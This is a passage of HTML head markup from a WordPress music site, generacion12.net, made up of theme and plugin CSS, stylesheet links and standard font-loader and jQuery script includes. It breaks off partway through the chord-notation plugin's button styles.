!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://generacion12.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='keymaster-chord-notation_bs1-css' href='https://generacion12.net/wp-content/plugins/keymaster-chord-notation/css/buttons_fixed.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://generacion12.net/wp-content/uploads/useanyfont/uaf.css?ver=1719585904' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://generacion12.net/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.12.1.css?ver=1719586334' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-image:url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/generacion12.net/wp-content/uploads/2016/10/concrete_seamless.png);background-repeat:repeat; } .hb-custom-header > div, .mk-header-bg { background-color:#000000;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#000000;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#000000; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:27px; color:#3d3d3d; text-transform:uppercase; font-weight:700; letter-spacing:0px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:71px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Poppins } @font-face { font-family:'star'; src:url('https://generacion12.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://generacion12.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://generacion12.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://generacion12.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://generacion12.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://generacion12.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://generacion12.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://generacion12.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://generacion12.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://generacion12.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }.mk-event-countdown-ul li .timestamp { position:relative !important; font-size:42px !important; font-weight:bold !important; padding:18px 5px 35px 5px; color:#35e221 !important; text-shadow:0px 0px #fff !important; line-height:1px !important; } div#shailan-countdown--1_1 { font-weight:bold; font-family:'Oswald'; font-size:20px; } img.mk-fullscreen-nav-logo.responsive-logo { width:77px; } img.mk-fullscreen-nav-logo.dark-logo { width:60px; } .mk-edge-slider .edge-title { margin-bottom:5px; line-height:100%; } .mk-edge-slider .edge-slide-content.caption-light .edge-desc, .mk-edge-slider .edge-slide-content.caption-light .edge-title { font-size:12px; } .mk-edge-slider .edge-title-area { max-height:125px; } .mk-blog-hero.bold-style .mk-author-avatar { display:none !important; } .mk-blog-hero.bold-style .mk-author-name, .mk-blog-hero.bold-style .mk-publish-date { display:none !important; } .albumtitle { font-family:Baskerville; font-size:16px; font-weight:bold; color:#d5b340; margin:0px; } .albumyear { color:#777; text-size:14px; } .su-row .su-column { margin:0 0 0 1% !important; } .su-column-size-1-5 { width:19% !important; } img.albumimg:hover { background-color:#000; opacity:0.5; } .recursos { max-width:720px; margin-left:auto; margin-right:auto; } table { width:initial; margin:0; } table td { text-align:left; padding:0px; } table, ul { margin-bottom:0px; } .chords { font-weight:bold; color:#d5b340; } .lyrics { text-transform:uppercase; } .sendgrid-subscription-widget label { display:inline !important; } .sendgrid-subscription-widget label>span { display:none !important; } input[type=email], input[type=password], input[type=tel], input[type=text], textarea { margin-right:10px !important; } .sendgrid-subscription-widget input { margin:3px 7px !important; font-weight:initial !important; } input[type=submit] { background-color:#3d3d3d; height:37px; color:#FFF; font-family:Montserrat; font-weight:normal; border:0; padding:0 30px; border-radius:0px !important; } .sendgrid-subscription-widget div.response.success { color:#3d3d3d; } .buttonprint { background-color:#777 !important; color:#FFF !important; width:100% !important; border:1px #777 solid; padding:10px; font-size:16px; font-weight:bold; font-family:Montserrat; } .buttonacordes { background-color:rgba(230, 199, 93, 0) !important; color:#afafaf !important; width:100% !important; border:2px #e6c75d solid; padding:10px; font-size:16px; font-weight:bold; font-family:Montserrat; margin-bottom:5px; } .sidebar-wrapper { background-color:#f6f5f6; } .buttonacordes:hover { background-color:rgba(213, 179, 64, 0) !important; color:#afaeaf !important; border:2px #d5b340 solid; } .buttonprint:hover { background-color:#333 !important; border:1px #333 solid; color:#FFF !important; } .homevideos .blog-item-holder { border:0; background-color:transparent !important; } .homevideos .the-title a { color:#FFF !important; font-size:18px !important; letter-spacing:0px !important; } .homevideos time a { display:none !important; } .homevideos .the-excerpt p { color:#FFF !important; font-size:14px !important; } .homevideos .blog-item-holder .mk-blog-meta { padding-top:20px !important; } .homeblogs .the-title a { font-family:Baskerville !important; font-style:italic; font-weight:normal; font-size:26px !important; letter-spacing:0px !important; text-align:center !important; line-height:26px; } .homeblogs .blog-item-holder .mk-blog-meta { text-align:center !important; } .homevideos .the-excerpt p { line-height:1.2em !important; } .showmeonhover { display:none; } .alwaysshowme:hover .showmeonhover { display:inline; } .showmeonhover:hover .alwaysshowme { display:none; } @media print { #mk-header { display:inline !important; } .mk-header-holder { display:none !important; } #mk-breadcrumbs .mk-breadcrumbs-inner { display:none !important; } } .albumtable td { padding:10px; max-width:230px; padding-right:15px; text-transform:uppercase; } .mk-button.x-large { padding:28px 36px; font-size:18px; line-height:100%; letter-spacing:2px; } .mk-button i { margin:-1px 8px 6px 0; line-height:4px!important; font-size:25px; } .mk-flipbox-content .front-icon { padding:0px !important; } #mk-sidebar .widget a { text-transform:uppercase; font-size:12px; } .widget-sub-navigation ul li, .widget_nav_menu ul li, .widget_product_categories ul li { border-bottom:0px; } #mk-sidebar ul, .mk-side-dashboard .widget ul { background-color:#f5f5f5; padding:10px 10px; } div.sharedaddy { padding-bottom:20px; } #frmSS1 { display:inline-block; } #frmSS1 > table > tbody > tr:nth-child(1) > td > input[type="text"]:nth-child(1) { margin-top:5px; } #bannerslider .vc_custom_1448662453027 { padding-top:0px !important; padding-bottom:0px !important; } #bannerslider .wpb_revslider_element.wpb_content_element { margin-bottom:0px !important; } div#bannerslider { margin-bottom:0px !important; } .ctn { width:100%; height:125px; } .ctn img { float:left; width:15%; margin:5px; } .ctn p { width:43%; float:left; font-size:13px; line-height:15px; margin-top:17px; margin-left:5px; height:20px; } .ctn .btn-install { margin-top:19px; text-align:center; color:#e6334d; border:1px solid #e6334d; float:left; width:20%; font-style:normal; font-weight:bold; padding:2px; border-radius:10px; } .sharedaddy.sd-sharing-enabled { padding-top:20px !important; } .songtitles p { font-size:12px; color:#3d3d3d; line-height:2em; font-weight:200; } .songtitles ul { margin-left:0px; list-style-type:none; font-size:12px; font-weight:300; line-height:15px; } .songtitles ul li { margin-left:0px; padding-bottom:8px; } .songlyrics p { font-size:14px; color:#3d3d3d; line-height:36px; font-weight:300; } .publishinginfo p { font-size:12px; color:#3d3d3d; line-height:1.66em; font-weight:300; } .songlyrics strong { color:#333333 !important; } .publishinginfo strong { color:#333333 !important; } .chordsalbum { margin-bottom:0px; } .KCNtranspose { margin-top:20px; } .KCNchordWrap { background:#00ade200 !important; color:#d5b340 !important; font-weight:700 !important; } .KCNbtn-primary { color:#FFF!important; background-color:#e6c85c!important; border-color:#e6c85c!important; margin-right:10px!important; text-transform:uppercase!important; margin-bottom:0px!important; font-weight:bold!important; border-radius:2px !important; padding:4px 15px !important; font-size:13px !important; } .KCNkeyTitle { font-size:13px !important; font-weight:normal !important; color:#333 !important; padding:10px 0px !important; } .KCNkey { font-weight:bold !important; } .KCNkeyQuality { font-weight:bold !important; } .KCNbtn-group .KCNbtn + .KCNbtn { margin-left:-10px; } .KCNchordWrap { background:#ffffff; color:#e6c75d; padding:0px 0px; margin-left:0px; margin-right:0px; border-radius:0%; text-align:center; font-size:13px; position:absolute; margin-top:-15px; } .spotifyembed { margin-bottom:7px !important; } .hustle-layout-header { display:none; } .hustle-layout { background:none !important; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://generacion12.net/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://generacion12.net/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://generacion12.net/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://generacion12.net/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=7.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://generacion12.net/wp-content/uploads/mk_assets/theme-options-production-1719586386.css?ver=1719586385' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://generacion12.net/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/webfontloader.js?ver=992fa9df57a87d837c2f8f6931d35668" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.11" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.11" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://generacion12.net/wp-json/" /><link rel="alternate" type="application/json" href="https://generacion12.net/wp-json/wp/v2/posts/8638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://generacion12.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://generacion12.net/?p=8638' />
<link rel="alternate" type="application/json+oembed" href="https://generacion12.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeneracion12.net%2Fblogs%2Fadora-cuando-nadie-te-ve%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://generacion12.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeneracion12.net%2Fblogs%2Fadora-cuando-nadie-te-ve%2F&#038;format=xml" />
 <style type="text/css" media="all">.KCNchordWrap{background: #ffffff;color: #e6c75d;padding: 0px 0px;margin-left: 1px;margin-right: 1px;border-radius: 0%; text-align: center;font-size: 13px;}.KCNbtn-group.KCNbtn-group-justified{margin-top:10px;margin-bottom:10px;}.KCNbtn{display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;border-radius: 4px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none}.KCNbtn:focus,.KCNbtn:active:focus,.KCNbtn.active:focus,.KCNbtn.focus,.KCNbtn:active.focus,.KCNbtn.active.focus{outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px}.KCNbtn:hover,.KCNbtn:focus,.KCNbtn.focus{color: #333;text-decoration: none}.KCNbtn:active,.KCNbtn.active{outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)}.KCNbtn.disabled,.KCNbtn[disabled],fieldset[disabled] .KCNbtn{cursor: not-allowed;pointer-events: none;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none}.KCNbtn-default{color: #333;background-color: #fff;border-color: #ccc}.KCNbtn-default:hover,.KCNbtn-default:focus,.KCNbtn-default.focus,.KCNbtn-default:active,.KCNbtn-default.active,.open > .dropdown-toggle.KCNbtn-default{color: #333;background-color: #e6e6e6;border-color: #adadad}.KCNbtn-default:active,.KCNbtn-default.active,.open > .dropdown-toggle.KCNbtn-default{background-image: none}.KCNbtn-default.disabled,.KCNbtn-default[disabled],fieldset[disabled] .KCNbtn-default,.KCNbtn-default.disabled:hover,.KCNbtn-default[disabled]:hover,fieldset[disabled] .KCNbtn-default:hover,.KCNbtn-default.disabled:focus,.KCNbtn-default[disabled]:focus,fieldset[disabled] .KCNbtn-default:focus,.KCNbtn-default.disabled.focus,.KCNbtn-default[disabled].focus,fieldset[disabled] .KCNbtn-default.focus,.KCNbtn-default.disabled:active,.KCNbtn-default[disabled]:active,fieldset[disabled] .KCNbtn-default:active,.KCNbtn-default.disabled.active,.KCNbtn-default[disabled].active,fieldset[disabled] .KCNbtn-default.active{background-color: #fff;border-color: #ccc}.KCNbtn-default .badge{color: #fff;background-color: #333}.KCNbtn-primary{color: #fff;background-color: #e6c75d;border-color: #e3bf47}.KCNbtn-primary:hover,.KCNbtn-primary:focus,.KCNbtn-primary.focus,.KCNbtn-primary:active,.KCNbtn-primary.active,.open > .dropdown-toggle.KCNbtn-primary{color: #fff;background-color: #dfb831;border-color: #cda620}.KCNbtn-primary:active,.KCNbtn-primary.active,.open > .dropdown-toggle.KCNbtn-primary{background-image: none}.KCNbtn-primary.disabled,.KCNbtn-primary[disabled],fieldset[disabled] .KCNbtn-primary,.KCNbtn-primary.disabled:hover,.KCNbtn-primary[disabled]:hover,fieldset[disabled] .KCNbtn-primary:hover,.KCNbtn-primary.disabled:focus,.KCNbtn-primary[disabled]:focus,fieldset[disabled] .KCNbtn-primary:focus,.KCNbtn-primary.disabled.focus,.KCNbtn-primary[disabled].focus,fieldset[disabled] .KCNbtn-primary.focus,.KCNbtn-primary.disabled:active,.KCNbtn-primary[disabled]:active,fieldset[disabled] .KCNbtn-primary:active,.KCNbtn-primary.disabled.active,.KCNbtn-primary[disabled].active,fieldset[disabled] .KCNbtn-primary.active{background-color: #e6c75d;border-color: #e3bf47}.KCNbtn-primary .badge{color: #e6c75d;background-color: #fff}.KCNbtn-success{color: #fff;background-color: #5cb85c;border-color: #4cae4c}.KCNbtn-success:hover,.KCNbtn-success:focus,.KCNbtn-success.focus,.KCNbtn-success:active,.KCNbtn-success.active,.open > .dropdown-toggle.KCNbtn-success{color: #fff;background-color: #449d44;border-color: #398439}.KCNbtn-success:active,.KCNbtn-success.active,.open > .dropdown-toggle.KCNbtn-success{background-image: none}.KCNbtn-success.disabled,.KCNbtn-success[disabled],fieldset[disabled] .KCNbtn-success,.KCNbtn-success.disabled:hover,.KCNbtn-success[disabled]:hover,fieldset[disabled] .KCNbtn-success:hover,.KCNbtn-success.disabled:focus,.KCNbtn-success[disabled]:focus,fieldset[disabled] .KCNbtn-success:focus,.KCNbtn-success.disabled.focus,.KCNbtn-success[disabled].focus,fieldset[disabled] .KCNbtn-success.focus,.KCNbtn-success.disabled:active,.KCNbtn-success[disabled]:active,fieldset[disabled] .KCNbtn-success:active,.KCNbtn-success.disabled.active,.KCNbtn-success[disabled].active,fieldset[disabled] .KCNbtn-success.active{background-color: #5cb85c;border-color: #4cae4c}.KCNbtn-success .badge{color: #5cb85c;background-color: #fff}.KCNbtn-info{color: #fff;background-color: #5bc0de;border-color: #46b8da}.KCNbtn-info:hover,.KCNbtn-info:focus,.KCNbtn-info.focus,.KCNbtn-info:active,.KCNbtn-info.active,.open > .dropdown-toggle.KCNbtn-info{color: #fff;background-color: #31b0d5;border-color: #269abc}.KCNbtn-info:active,.KCNbtn-info.active,.open > .dropdown-toggle.KCNbtn-info{background-image: none}.KCNbtn-info.disabled,.KCNbtn-info[disabled],fieldset[disabled] .KCNbtn-info,.KCNbtn-info.disabled:hover,.KCNbtn-info[disabled]:hover,fieldset[disabled] .KCNbtn-info:hover,.KCNbtn-info.disabled:focus,.KCNbtn-info[disabled]:focus,fieldset[disabled] .KCNbtn-info:focus,.KCNbtn-info.disabled.focus,.KCNbtn-info[disabled].focus,fieldset[disabled] .KCNbtn-info.focus,.KCNbtn-info.disabled:active,.KCNbtn-info[disabled]:active,fieldset[disabled] .KCNbtn-info:active,.KCNbtn-info.disabled.active,.KCNbtn-info[disabled].active,fieldset[disabled] .KCNbtn-info.active{background-color: #5bc0de;border-color: #46b8da}.KCNbtn-info .badge{color: #5bc0de;background-color: #fff}.KCNbtn-warning{color: #fff;background-color: #f0ad4e;border-color: #eea236}.KCNbtn-warning:hover,.KCNbtn-warning:focus,.KCNbtn-warning.focus,.KCNbtn-warning:active,.KCNbtn-warning.active,.open > .dropdown-toggle.KCNbtn-warning{color: #fff;background-color: #ec971f;border-color: #d58512}.KCNbtn-warning:active,.KCNbtn-warning.active,.open > .dropdown-toggle.KCNbtn-warning{background-image: none}.KCNbtn-warning.disabled,.KCNbtn-warning[disabled],fieldset[disabled] .KCNbtn-warning,.KCNbtn-warning.disabled:hover,.KCNbtn-warning[disabled]:hover,fieldset[disabled] .KCNbtn-warning:hover,.KCNbtn-warning.disabled:focus,.KCNbtn-warning[disabled]:focus,fieldset[disabled] .KCNbtn-warning:focus,.KCNbtn-warning.disabled.focus,.KCNbtn-warning[disabled].focus,fieldset[disabled] .KCNbtn-warning.focus,.KCNbtn-warning.disabled:active,.KCNbtn-warning[disabled]:active,fieldset[disabled] .KCNbtn-warning:active,.KCNbtn-warning.disabled.active,.KCNbtn-warning[disabled].active,fieldset[disabled] .KCNbtn-warning.active{background-color: #f0ad4e;border-color: #eea236}.KCNbtn-warning .badge{color: #f0ad4e;background-color: #fff}.KCNbtn-danger{color: #fff;background-color: #d9534f;border-color: #d43f3a}.KCNbtn-danger:hover,.KCNbtn-danger:focus,.KCNbtn-danger.focus,.KCNbtn-danger:active,.KCNbtn-danger.active,.open > .dropdown-toggle.KCNbtn-danger{color: #fff;background-color: #c9302c;border-color: #ac2925}.KCNbtn-danger:active,.KCNbtn-danger.active,.open > .dropdown-toggle.KCNbtn-danger{background-image: none}.KCNbtn-danger.disabled,.KCNbtn-danger[disabled],fieldset[disabled] .KCNbtn-danger,.KCNbtn-danger.disabled:hover,.KCNbtn-danger[disabled]:hover,fieldset[disabled] .KCNbtn-danger:hover,.KCNbtn-danger.disabled:focus,.KCNbtn-danger[disabled]:focus,fieldset[disabled] .KCNbtn-danger:focus,.KCNbtn-danger.disabled.focus,.KCNbtn-danger[disabled].focus,fieldset[disabled] .KCNbtn-danger.focus,.KCNbtn-danger.disabled:active,.KCNbtn-danger[disabled]:active,fieldset[disabled] .KCNbtn-danger:active,.KCNbtn-danger.disabled.active,.KCNbtn-danger[disabled].active,fieldset[disabled] .KCNbtn-danger.active{background-color: #d9534f;border-color: #d43f3a}.KCNbtn-danger .badge{color: #d9534f;background-color: #fff}.KCNbtn-link{color: #e6c75d;font-weight: normal;border-radius: 0}.KCNbtn-link,.KCNbtn-link:active,.KCNbtn-link.active,.KCNbtn-link[disabled],fieldset[disabled] .KCNbtn-link{background-color: transparent;-webkit-box-shadow: none;box-shadow: none}.KCNbtn-link,.KCNbtn-link:hover,.KCNbtn-link:focus,.KCNbtn-link:active{border-color: transparent}.KCNbtn-link:hover,.KCNbtn-link:focus{color: #d6ad21;text-decoration: underline;background-color: transparent}.KCNbtn-link[disabled]:hover,fieldset[disabled] .KCNbtn-link:hover,.KCNbtn-link[disabled]:focus,fieldset[disabled] .KCNbtn-link:focus{color: #777;text-decoration: none} </style><style type="text/css" media="print">.KCNchordWrap{background: #ffffff;color: #e6c75d;padding: 0px 0px;margin-left: 1px;margin-right: 1px;border-radius: 0%; text-align: center;font-size: 13px;}.KCNbtn-group.KCNbtn-group-justified{margin-top:10px;margin-bottom:10px;}.KCNbtn{display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;border-radius: 4px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none}.KCNbtn:focus,.KCNbtn:active:focus,.KCNbtn.active:focus,.KCNbtn.focus,.KCNbtn:active.focus,.KCNbtn.active.focus{outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px}.KCNbtn:hover,.KCNbtn:focus,.KCNbtn.focus{color: #333;text-decoration: none}.KCNbtn:active,.KCNbtn.active{outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)}.KCNbtn.disabled,.KCNbtn[disabled],fieldset[disabled] .KCNbtn{cursor: not-allowed;pointer-events: none;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none}.KCNbtn-default{color: #333;background-color: #fff;border-color: #ccc}.KCNbtn-default:hover,.KCNbtn-default:focus,.KCNbtn-default.focus,.KCNbtn-default:active,.KCNbtn-default.active,.open > .dropdown-toggle.KCNbtn-default{color: #333;background-color: #e6e6e6;border-color: #adadad}.KCNbtn-default:active,.KCNbtn-default.active,.open > .dropdown-toggle.KCNbtn-default{background-image: none}.KCNbtn-default.disabled,.KCNbtn-default[disabled],fieldset[disabled] .KCNbtn-default,.KCNbtn-default.disabled:hover,.KCNbtn-default[disabled]:hover,fieldset[disabled] .KCNbtn-default:hover,.KCNbtn-default.disabled:focus,.KCNbtn-default[disabled]:focus,fieldset[disabled] .KCNbtn-default:focus,.KCNbtn-default.disabled.focus,.KCNbtn-default[disabled].focus,fieldset[disabled] .KCNbtn-default.focus,.KCNbtn-default.disabled:active,.KCNbtn-default[disabled]:active,fieldset[disabled] .KCNbtn-default:active,.KCNbtn-default.disabled.active,.KCNbtn-default[disabled].active,fieldset[disabled] .KCNbtn-default.active{background-color: #fff;border-color: #ccc}.KCNbtn-default .badge{color: #fff;background-color: #333}.KCNbtn-primary{color: #fff;background-color: #e6c75d;border-color: #e3bf47}.KCNbtn-primary:hover,.KCNbtn-primary:focus,.KCNbtn-primary.focus,.KCNbtn-primary:active,.KCNbtn-primary.active,.open > .dropdown-toggle.KCNbtn-primary{color: #fff;background-color: #dfb831;border-color: #cda620}.KCNbtn-primary:active,.KCNbtn-primary.active,.open > .dropdown-toggle.KCNbtn-primary{background-image: none}.KCNbtn-primary.disabled,.KCNbtn-primary[disabled],fieldset[disabled] .KCNbtn-primary,.KCNbtn-primary.disabled:hover,.KCNbtn-primary[disabled]:hover,fieldset[disabled] .KCNbtn-primary:hover,.KCNbtn-primary.disabled:focus,.KCNbtn-primary[disabled]:focus,fieldset[disabled] .KCNbtn-primary:focus,.KCNbtn-primary.disabled.focus,.KCNbtn-primary[disabled].focus,fieldset[disabled] 